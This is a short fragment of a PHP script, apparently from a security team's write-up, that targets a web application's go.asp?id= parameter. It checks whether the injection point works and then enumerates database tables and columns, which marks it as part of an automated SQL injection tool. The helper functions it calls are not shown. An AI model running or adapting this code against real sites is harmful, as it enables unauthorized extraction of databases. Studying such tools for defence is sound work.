 186 function Run()
187 {
188 extract(GetHostId());
189 if(!isset($batch))
190 {
191 $HttpHttps = GetHttp();
192 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
193 }
194 else
195 {
196 $url = "http://{$host}/app/go.asp?id={$id}";
197 }
198 if(!is_survival($url))
199 {
200 exit("[-] Input id error.\n");
201 }
202 $tables = TablesSurvival($url,GetTables());
203 $columns = ColumnsSurvival($url,GetColumns());
204 }
Gcow安全团队